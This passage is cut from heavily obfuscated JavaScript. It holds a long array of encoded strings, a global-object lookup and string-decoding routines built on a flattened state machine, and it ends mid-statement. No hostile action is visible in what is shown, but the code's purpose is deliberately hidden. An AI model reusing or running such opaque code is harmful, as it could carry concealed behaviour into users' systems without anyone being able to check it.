1WEv:&Z@y/a]YNX5FCc1c\",\"k{.]@wQ1hcl!lGNP!Vfvbp:1+c~F[8f7ZO\",\"W?8]zg,Ha*|FSnUTo!)ZmDm51;vfEvFP6T2uG)]|Y[%MZnKn*Y6Cz;(lH\",\"ZwJ>>}@Rv<\\\"!ubt_};f|:3OlD;&9Oi_5/fA1<[\\\"\",\"6T!2E,QQK<Hn\\\"~U5P5!)VF{)j8.|PbFpc[mCfSq_$2+`5`tb\",\"m;On,&3[\\\"/93xvc_/TYU?MXFW<%,8&D+s!fC^|%|`>dv/;5V$8Rn{FrR\",\"a)EuCQ<1NfQ97vOjQ5R\",\"Of(u`|;Q?@L1@lbTS8VnL|mlG>6*<sur]S^?=D]w9+0vF;yCW\\\"\",\">[dKWs\\\"\",\"R/Hf?]>7e.dw4FOTd;`:HN$5S*iJj`c\",\"mVvNP![:^X/SF(hVvy%ujQ;72+@J.`~TB~1uC\",\"k1!2&$oEB+>n*G#5VpGtXw=O\",\".Vy0@s}}U>~Y>Gpy?5|)2s,1p@&CQJ$Q&eV:5N\\\"\",\"8rm~#66+MBWJ/hdr,>wCSPJ)t@r\",\"E?%3QmIcjA`obKZ\",\"r!o2Ufql+cp?g=6nv<jng,56l9g[s~`V<M[|}N26|+&?A`\\\"aZO\",\"<pXKD[=7PlO:|hv#F;BHmNRZUYoA8$Mppk@:cEtayY|?6(p&0W=:6J>_w[O#O\",\"SWb|=UJy6y99GnWjx5S>O=aa\\\"B:E\\\"\",\"k~R:\\\"PFt8B@?SnGkDW5>\",\"k5ynEM,5y>^,G;^p,MYfgb17H\",\"V)_gG~raW<fH@KRy\",\"w<JvrmrazlK\",\";k#Cj?~l[[O6I;*k;~8,[V+lZ*6B/hmQ*c<t4<?HC;[[dr(#b<(qNS}|W>\",\"`D;)jQ:m\\\"yC:YR\\\"1\\\"p%urhMR38?1\\\"nTj5rIt\",\"TVETlNm5=YE?kG\\\"5P)1u&S!yxl<|bKP+9\\\"\",\"S>MtNJPHGBB,Zn>_`&]1>=IFu.|]+Y%+Kp%)kpFV`/))8&LG4.S>\",\"U>+sOs)yH@JK%6dnpt_ny]60+>9SSh(*,8S>\",\"5Yp#70l6h+Pu!;[#Bt.vF.Npu*kdSYl\",\"7kHUJdElu,@Jiadrd\\\"\",\"BWN1yN11XYTue8q&2cP|mm7Q;k*MR$Zy2MwTU6e6Zumo4_WxAc(\",\"?MUtAE)|ukJO(r8\",\"x>EudD(=TY{|+`X#|::sy\",\"[t4t$s(7W/kE$K)rD<4t>]!y0ZdK8=}7}\\\"\",\"w:b,C|4HO[X?B=~&Z{Bu\\\"}@p[Y\",\"^!I:pFbcdSCTxn0bYK(q(.<6H@VECs/j6f={o)1Q5k%TWv\",\"?t>:?/O2#BsQ%~Gk@59Z*|{RzX%|f$_5fkJ~=Uo7$;%CG6t_\",\"fVmNTm:16/8Vl/O&CwR\",\"s:)1O/ZZ_@@J.EaQa/[C`<|#t\",\"0WP#vxX#38bdTR\",\"{/1v5m37;S(sm_rx?M[tO=;5`<7Q~J:ndV_tOs8}v\",\"/(1,JM76Yy.vuq/jo&RsdNpw[SMAQbHTYwO\",\"dkKfrbhl+/\\\"k?sc\",\"[MvTFNicE+eHzr4CvKMt\\\"/L||fnE[`t&5:r:cMS@w2!?gr(e`\\\"\",\"0:^]|@pwn.2\",\",p}HV?zQc.d_mFq+<.Ut^\",\"sSe1_hoEt\",\"4.]qY~6HO9g2!nrj=8sf6&Y2q\",\"0.[?s=ca6Z#sWl#a%Wg|j&n0%SnuYRyCW*OgF.>HQ/DKg=C#S\\\"\",\"`Wcu$dm7y>hw^qY\",\"Rf#HE2wco+EF~Yn52~~]G\",\"2~,?I6lO\",\"d&Zg}U+QI*U*0Jt_:W=:_?>[bX:][n6nLSgvM!J@rkylqx)r=?J]Es9!Gy(@O\",\"Mtr:ybAH|>$v}=pb0V}v=heOAkpMWaXaY>JvGxN|62*dIx9&/*/u\",\"4DD)j?\\\"\",\"hV!u+N))n;oFkx2CgW%Tz6=<%SOl{6aQb&_fEEgpOy=v_vx&0*(\",\"2MSfD0zQHXdJ_$\\\"jRQBu(29aL;q$uqaVTti3Q6#|_*fC4v/#U<f]3E+6uk\",\"HygC.sXaM[^(IQ!y;p%u8)01hXh)m/3+=&p#l<&Hwy\",\"MeE~ap\\\"F_W#]p;+7]S}?2&Fp9YK\",\"x:qHDQ(7rW]{|nebt~#KB|&lG[6EpnV5Hc(\",\":M!2VF~[m+>>jl$Q:cR\",\"W:JC<i\\\"\",\"1Yo{DFbRbk^@tq\",\"C/lur\",\"/7U9Q!::zoe\",\"^2@Juu~>\",\")[0J2UD\",\">WZyl\",\"q}!l:w1P\",\"vbh+q*Ys6Kk\",\"$|ch!cjx\",\"+AYy9e+`4\",\"i4(HDLWx\",\"6ejHq6m\",\"d=`9]~+x\",\"=\\\"+h{)Lf>\",\"rPl[,J#|>\",\"l|1Ho0ow\",\"\\\"p@ik9Jw\",\"@Z>n|C`x\",\"TPk_<Z]w\",\"S\\\"anh~_x\",\"og:H%dGw\",\"O=xzp,%>$\",\"MdCf!0CH4\",\"jZ(h\\\"Em\",\"j0)y5~Yw\",\"\\\"N1HmL^x\",\"{8xZ0hdx\",\"[Y>6k9tw\",\"+Nk;l%Wx\",\"AAo;02zfIV<45XdJ6p1}E~m\",\"pD}6[D{x\",\"Cgx$HSlw\",\"EZ^HX1sx\",\"fA&![%dfe3vyw\",\"oe!ZE0[w\",\"qvan=p@l4\",\"po24wJ/^$\",\"Z:bzQ\",\"LZ8%2CLx\",\"h{rnpE6w\",\"\\\"01}.BNx\",\"Gi!Tu<iw\",\"5=]!H\",\"{e8[LhQH4\",\")G|=7WDx\",\"%g%`1u@H$\",\"&|9emC^x\",\";VI%>Dpx\",\"^A|hy~8x\",\"oA]!\",\"{8|vmd+f[\",\".\\\"anM;+x\",\"QAGT%~!`4\",\"(NBHwkBw\",\"cNY;nVIx\",\"b:,.Fr[w\",\"RDjHAv8x\",\"u>)nFlcx\",\"ne9e,<jx\",\"0=3in)<x\",\"pe&[`jNx\",\"!^}[IYMK4\",\"@Zg>IFgw\",\"]zZ}RCfx\",\"1uJ4O)Gw\",\"M5&!\",\"\\\">Re*TgH4\",\"UZ>nhjpx\",\"Gzv49(<x\",\"teo_Y6ow\",\"\\\"0k;,Tjx\",\"I{+H,J@w\",\"F{meK<lw\",\"=A$6]6Gw\",\"niQ)3d)W4\",\"?V0e.vLx\",\"^PL4`8sx\",\"@d0ZLhJw\",\"KGIHRDlw\",\"tL26qliY>\",\"IG?%<ZZw[\",\"5\\\"9eG;Xw\",\"eNan6C+x\",\"$/Y,);[K:\",\"3e6yXW_x\",\"#d%zKE8x\",\"r:D[Gvhw\",\"1ddZ/rx`[\",\"fexZKyyw\",\"yoe68ZKw\",\"<v#Z,<]}4\",\"HAfn~lcx\",\"5NL_&;P[>\",\"44(hnv{E*+\",\"}|n,M(h[4\",\"zPEeFDVw\",\"<|Vz^B3^>\",\"58Oi02\\\"w\",\"@:ZzJ|*x\",\"jZsZ[D(x\",\"Igpi*T[w\",\"JD/>}1,w\",\"k{0Ze{<x\",\"r\\\"hc%lWx\",\"AL]!\",\"kQ)4?vtw\",\"JHf[%8[w\",\"O=s>CD(x\",\";Dx.NDdW[\",\"X|ei+Btw\",\"6e|$F~wt9YGZw\",\"yD];h;Zw\",\"C_Z}u<z34\",\"z>Thr|7t[\",\"CZ_h.vPt[\",\"KgCiA0~w\",\"x4BzURWOet0\",\":eo,O7Zw\",\"t8D;*y&S:\",\":HdiKefx\",\"a8>n:d[w\",\"UPj%zvrf[\",\"8:&!=\",\"J|}!Nrl0$\",\"Zi&ngdpx\",\"xzkn8RTY4\",\"/5en}1*x\",\"pd5;v{(x\",\"<+\\\"RuEMw\",\"+zH[qksx\",\"fAbzZhDf!+>7l4\",\"I;({;V3O\",\"pWJ^QaWv\",\"x4g,evEbM\",\"jG7VdvJD\",\"dd=z?/+D*Ct~)2%c|B\",\"yd+/ai2D\",\"*MrXXv5\",\"2EC!t;7|QCX(DfQ\",\"R{}T/s0[v\",\"]iiu,{iL:{SJS}\\\"y,\",\"%<o{;3_6c.4PsQYPOO\",\"2;p>Cz;dgB+WqlMPaO\",\"Hw=fxgN#^G%K8$?c\",\"TfUfKSxR\",\"[tn{`=_O\",\"]V|2N0\\\"\",\"V/!~\\\"Mk#H\",\":hbJU\",\"ee=f^~D+g;?K4/kp\",\"MJDe!nar\",\";3a=<GIMM%\",\"335*.]3aw!Rd7u\",\"LQxAmm]7U_0!r\",\"rTc:#\",\"u9WdN2[p{\",\")jjDQ9jZf9TzTW37UgbA#1`Bcdj)2r}cZF|LV1ySfa>l2r4M<@!whFmOsY=V2r}c`pY]\",\"dY5YPTou\",\"=@N@m*?M\",\"^p`(Q,Sn\",\"\\\"4Uv>&/\",\"?,H,A$Xb\",\"%Cap752SO\",\"MD<gk\",\"uXV)|V3\",\"Ccv4q4<zi$1\",\"Ccv4bwT1X~vxd{CB_r\",\"wnRheg_O[86^VoM[1|2;v4xDCA#,r\",\"`3#4I\",\"6jcABnwwWb\",\"/blsi\",\"(4D;tdM\\\"u\",\"p@@OJv@nNvC_C0WA^?Ly=F`u6&@pK396nr\\\"Y#Fa~Nkd4K3Glf+]g}ri<HwT#K396`Dw%\",\"&w.woC:I\",\"vxtx,a6r\",\"GmHgnpqSm9ByyK\",\"IfLB9oW]\",\"07vOR\",\")s1v,\",\"{hNv`;yI\",\"vZVP\",\"caWP]\",\"[Xb($pF=q\",\"Mb{&J_W\",\"hZVPR34;hu\",\"hZVPR39I\",\")NEvM\",\"%5Nvw`uI\",\"%5Nvw`vTq\",\"`stv#p`3X6Jl%\",\"whcp]#jE>Ay\",\"wh$OT#GXgA\",\"YLcpFFM]s\",\"wh$OT#~mBtV?Ix\",\",m%w%KW:q\",\"e/+|0&hI\",\"FX)f\",\"wh$OT#W\",\"LZ3P0wJ7\\\"u\",\"{Z|y<;YI\",\"Aa+|c#xMoAdJ%\",\"2sjvx/];5\",\"bs3PtZ00;tjlWr[\",\"whcp]#,:AVGNaye\",\"D`?|q~yTW?_HQ{X\",\"GaqJ?;t2du1?_oe\",\"+N:xa<qVEm=wUoX\",\"Zs|Id3!QKOm\",\":nja@9YFGPm2XlLmV?o5tQTUq&zH&t5Unbk).:0BMw.#wXAVmN2/>{:nja@9YFGPm2XlLmV?H/@Q*NG&0U1;wVaNAMp9T/@BwGsMv$YlAM*i!iHwP7W\",\"Mqdx\",\"*dyBa\",\"9hVPM\",\"_CKPS|J7\\\"u(YL{/QdzcPv#Mt=\",\"wc,PU_YTFt\",\"{o$Q!1T<5%F<e|b\",\"?)n)lGXH\",\"D9[AE@a&\",\"&B!LZkDt42|uYWpoy&\",\"&B$Qv>;R`/6z&\",\"D}Z4:Q/PL%P}c=d8^)x?L\",\"&B$Qv>AtI\",\"~N)f&#{I\",\"XnF%\\\"LinF%\\\"LinF%\\\"Linj}xF\\\"%^f}+FtHOTH25p{<^eOa<qVEm$>+\\\",iGb@Bu,UUUxmRF%\\\"LinF%\\\"LinF%\\\"LinF%e${hFO^;Wf\\\"^r0bbmrC9rpA2mB>6UlK))9{Usvm,Bm>^y6^/sX2scp?K`0YuGNNI\",\"SnL)L{*NXx\",\"*d(&M)UUUxmRF%\\\"LinW\",\"inF%\\\"LinF%\\\"Linj}xF\",\"\\\"%^f}+FtHOTH25p{<^s\",\"kU#p}EZeKS_HhSGiEq%\",\"7~e5L<.2K%mRF%\\\"LinW\",\"inF%\\\"LinF%\\\"LinF%\",\")LMwEGD;X6.KAMp9$btvz)sMyDIS4hN.hZVPR34;hu:4eMM7oUHwHGD;X6.KAMp9$btvz)sMyDIS4hN.&Uu|I~YT<u:42e:L|i=pm2wXz6,K8+Gi8f6&,)`0{VX6z#@9_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rV/H/)v:cask.d(Irm%}E{J$cm=p<G~=!=s}){SQ_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rVu^7549_@K\\\"KGD;X6.KAM)Q}w*}R+~m.DbpK)E{XN#p{HHe@O9?XKg$eq]O`2t2zO9?jaY76W\",\"XnF%\\\"LinF%\\\"LinF%\\\"LinF2uQ5DRykGVWEIwGVWEIwGVW\",\"_CKPS|J7=\",\"kU#p}EZe=\",\"RwGJ&#MEq\",\"=bQvY|AI\",\"g>umck;\",\"GLeIQgKr\",\"Dm86\",\"@B869.2!G\",\"{>?7c\",\"$A9iIk&F\",\"pp*a<\",\"l)LUxvZr\",\"zB&7Zu;\",\"Fp7ov}^r\",\")z05{f;\",\"zBxi@_?G@EU!F\",\"?V!5dfQ4Tym\",\">~vk;x1cG\",\"(V@agf1r\",\"_>@ack@r\",\"xz/6ck;\",\"xz/6ckL9TPq_AQA>GD&I,kmtr\",\"w\\\"tgB?1r\",\"c\\\"#I}fu8DK7&>/t\",\"?O#I?ar7Ty\\\"&y~t\",\"))}Y`{2!G\",\"w\\\"ca4}1r\",\"3~#Ih{Y!jP=|F\",\"))],J0(9:\",\"FpVIm=Ic2d\",\"(lH$Ik@cG\",\":pEiaSHr\",\"))cGs{GfdK\",\"a~\\\".ffLr\",\"D^%Ih{79m8@\",\"t[lF3T>[lFY**\\\"JUh{<&.JQs;\",\",.?;3T>[lF3T>[lF3TmNa2.*u8tPab9?n^a$&rs{={B1F_>/Gahstk~*FjzqPslF3T>[lF3TdxnpNBmJEq+2bk5^w)VI7h%AtynyGYA>a\\\"2G}a;\",\"vvNk~*FjzqPslF3T>[;,9T>[lF3T>[O_PX|^X.KfP5`Jz!b?pla\\\"tg~Ir7Ty\\\"&y~W\\\"h^2a_vP5@E!s?39T>[lF3T>[lF3T\\\"O%I4.Q9Y],yVrp\",\"9FFIjggG61gzobqlxB#I2h1;&rm*E;&r;+1;&rm*;\",\"%\\\"V7<\",\"GLeIQgG%a]ZJlp\",\"wta.t.F%31\",\"FpVIm=1r\",\"JlY58$Hr\",\"cz<m#b;\",\"wf0~{ei1f=1@F\",\"j2vr\",\"wN(Ad3nu\",\"GR?GWV{u\",\"6`M`WWhu\",\"bb%1A`zu\",\"wf0~{e}R\",\"?J:Xm\",\"LV0e\",\"hlkPT6a[[:*HuL5}*FJeL6rto\",\"t4NV0W#ho\",\"XLS.K4<Z*\",\"_o^s<x?EP\",\"ir71`*[cKm\",\"4#rYD3v/\",\"#lLv`Kt5/\",\"%y1()\",\"NU>(vBbWjFd0:[g$#K0cIBc\\\"}hs`u\",\"NU>(vBbWjFd0:[g$#K0cIBeD/2VVu\",\"NU>(vBbWjF\",\"ty~`!iCfy2\",\"g%$c$e|WA;\",\"<}sd9`oH]\",\",xr.G\",\"OOx.5Q^\",\"<}sd9`iu\",\")s[nbN^\",\"j@sbj\",\"%yZB{{^\",\"jgr.WDh!&6/U=A\",\"jgr.WD,u\",\"o}9=y\",\")O?=!\",\"&tz=\",\",LZ?a{SG_6dhu\",\"|^b/V4pDk!)U*\",\"7.wAU}mF\",\"fZ*8I\",\"j.9O\",\"|^b/V4pDk!.\",\"beq8g4*\",\"|^b/V4yF\",\"P(|qy%*\",\"|^b/V4*qY!!xcT\",\"&^{I,:VF\",\"AZ/OI\",\"g^:/I\",\"D@tdD\",\"3cA.uhn_\",\">bDBk\\\"uq6^\",\"?&Phii:\",\"45zXaI`6q\",\"AV6jK$Qw\",\"f+8}v\",\"skxf\",\"`^n!u;j3zc.Ii\",\"8@W){\",\"`^n!u;|wRIk\",\"`^n!u;AY@Ij(Rl6u%A\",\"BZd*=\",\"%/,$Myk\",\"zo@rjUijKP,jBwq\",\"b0_,G}<t\",\"!ZvjV\",\"sLgSNJs\\\"\",\"wI:H!7QQ[\",\"7N(kz!k:E\",\"i?BOA*,t\",\"Mk)iGjAH:\",\"2d{/BqbT[\",\"yj0FN7mC\",\"`6WV*iQC\",\"DI@jo2{C\",\"9dTcX\",\"HO;uU\",\"=D:V>qo\",\"JO@N[|$[jDU[0W*\",\"C$`m|\",\"6,KXB:v\",\"ML&*3^~3lxNtCH\",\"E%)]MI,u\",\"zlBJx(J7i\",\"+Gh=;5!fD\",\"YoPS.i[EH\",\"Ryc5z{F\\\"\",\"\\\".fng>/6*\",\"`pp=b.pmL.UNUf^MhY:_HoCFInp`>D%Im8j0ioOJLR#X>DqZc3!a+8kSVtEi>D%IC6tu\",\"nt5t&UP\\\"\",\"T(Rm?aj1k\",\"_0a+1]Z1H\",\"G`>=.2|.r\",\"Dbs^h]\\\"H\",\"6Dw.+t?q\",\"8X+){Q|G\",\"J2n2A_wq\",\"d`YHG%~~3ybxKa.?&{0.}zuq\",\":H>+c#!I\",\"^v5LjMf\",\"TyRyPL\\\"l\",\",J:<%Yt!D\",\"I75oS\",\"P@`BniF\\\"\",\"@4p?d\",\")\\\"\\\"N5qBG\",\"S:+cO(+.m\",\"VnZo6,4AnI7i]m>>c(WEZZp~4#M1yYB\",\"w|>mKZIJ\",\"&d4^;uoMA\",\"g_Q{xwO<<*B\"],0x16));function PpZ9lI(...l2ZVTf){KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x7]]=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(\"return this\")()}],l2ZVTf[bpH0TT[0x1]]=bpH0TT[0xa],l2ZVTf[bpH0TT[0x5]]=[]);try{KrzfgbY(l2ZVTf[bpH0TT[0x1]]=Object,l2ZVTf[bpH0TT[0x5]][bpH0TT[0x13]](\"\".__proto__.constructor.name))}catch(Sq77NG){}hN0jxV7:for(l2ZVTf[bpH0TT[0x6]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x6]]<l2ZVTf[bpH0TT[0x7]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x6]]++)try{l2ZVTf[bpH0TT[0x1]]=l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x6]]]();for(l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x8]]<l2ZVTf[bpH0TT[0x5]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x8]]++)if(typeof l2ZVTf[bpH0TT[0x1]][l2ZVTf[bpH0TT[0x5]][l2ZVTf[bpH0TT[0x8]]]]===bpH0TT[0x9])continue hN0jxV7;return l2ZVTf[bpH0TT[0x1]]}catch(Sq77NG){}return l2ZVTf[bpH0TT[0x1]]||this}KrzfgbY(mKNLEK=PpZ9lI()||{},kukJ6QL=mKNLEK.TextDecoder,tVBaMW=mKNLEK.Uint8Array,nuCEl0i=mKNLEK.Buffer,QS0tXlx=mKNLEK.String||String,WWMHdM=mKNLEK.Array||Array,kfjeHiQ=function(){var l2ZVTf,Sq77NG;function*mKNLEK(Sq77NG,mKNLEK,kukJ6QL={DlKRGN:{}}){while(Sq77NG+mKNLEK!==0x8b)with(kukJ6QL.tEofZGv||kukJ6QL)switch(Sq77NG+mKNLEK){case Sq77NG-0x16a:case 0xd1:case 0x53:KrzfgbY([kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x2b,0x5],DlKRGN.tJ3sYE=new WWMHdM(bpH0TT[0x1f]),DlKRGN.mDkDvZ=QS0tXlx[bpH0TT[Sq77NG+-0xa1]]||QS0tXlx.fromCharCode,DlKRGN.OKXTJVZ=[],kukJ6QL.tEofZGv=kukJ6QL.DlKRGN,Sq77NG+=-0x46,mKNLEK+=0x1df);break;case Sq77NG!=0xcb&&Sq77NG-0x19a:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.h28aF2H,Sq77NG+=-0xb8,mKNLEK+=0x20f);break;default:case kukJ6QL.DlKRGN.L9QJmFm+0xe:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.XItxho,Sq77NG+=0xa9,mKNLEK+=-0x19b);break;case kukJ6QL.DlKRGN.YU5Sts+0xdb:return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")});case Sq77NG!=0x8&&Sq77NG- -0x31:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.j0zhgI,Sq77NG+=0x11e,mKNLEK+=0x44);break;case kukJ6QL.DlKRGN.L9QJmFm+-0xfa:case-0x55:case-0xc1:[kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x9c,-0x61];return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")})}}KrzfgbY(l2ZVTf=void 0x0,Sq77NG=mKNLEK(0xb1,-0x16a).next().value);if(l2ZVTf){return Sq77NG}}());function zaFnx6Z(...l2ZVTf){l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1];return typeof kukJ6QL!==bpH0TT[0x9]&&kukJ6QL?new kukJ6QL().decode(new tVBaMW(l2ZVTf[bpH0TT[0x0]])):typeof nuCEl0i!==bpH0TT[0x9]&&nuCEl0i?nuCEl0i.from(l2ZVTf[bpH0TT[0x0]]).toString(\"utf-8\"):kfjeHiQ(l2ZVTf[bpH0TT[0x0]])}bdwxFWk=tElpPs();function tElpPs(){var mKNLEK,kukJ6QL,tVBaMW,nuCEl0i;f46bvTG(QS0tXlx);function QS0tXlx(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx={fqdUMj:{}}){while(tVBaMW+nuCEl0i!==-0xee)with(QS0tXlx.yYc3kH8||QS0tXlx)switch(tVBaMW+nuCEl0i){case 0x3f:case-0x67:case-0xb1:KrzfgbY(mKNLEK[bpH0TT[0x1c]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=0xb);break;case-0x62:case 0x42:case 0xa0:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=-0xd,mKNLEK[bpH0TT[tVBaMW+0x6a]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[tVBaMW+0x63]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xaf,nuCEl0i+=-0x197);break;case-0xa6:return kukJ6QL=!0x0,zaFnx6Z(mKNLEK[bpH0TT[0x1c]]);case nuCEl0i!=-0xe7&&nuCEl0i- -0xe9:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x88,nuCEl0i+=-0xe4);break;case 0x94:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x52]]=bpH0TT[tVBaMW+-0x61],mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[tVBaMW+-0x5f]]<mKNLEK[bpH0TT[tVBaMW+-0x5b]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x14]]=mKNLEK[bpH0TT[tVBaMW+-0x60]].indexOf(mKNLEK[bpH0TT[tVBaMW+-0x5a]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x14]]===-bpH0TT[tVBaMW+-0x60])continue;if(mKNLEK[bpH0TT[tVBaMW+-0x4c]]<bpH0TT[0x0]){mKNLEK[bpH0TT[tVBaMW+-0x4c]]=mKNLEK[bpH0TT[0x14]]}else{KrzfgbY(mKNLEK[bpH0TT[0x15]]+=mKNLEK[bpH0TT[tVBaMW+-0x4d]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x17]]|=mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[tVBaMW+-0x52]],mKNLEK[bpH0TT[tVBaMW+-0x52]]+=(mKNLEK[bpH0TT[0x15]]&bpH0TT[0x18])>bpH0TT[tVBaMW+-0x48]?bpH0TT[tVBaMW+-0x47]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[bpH0TT[0x1c]].push(mKNLEK[bpH0TT[0x17]]&bpH0TT[0x3]),mKNLEK[bpH0TT[tVBaMW+-0x4a]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0xf]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0xf]]>bpH0TT[0x11]);mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[tVBaMW+-0x60]}}if(mKNLEK[bpH0TT[0x15]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x145);break}else{KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x13a);break}case 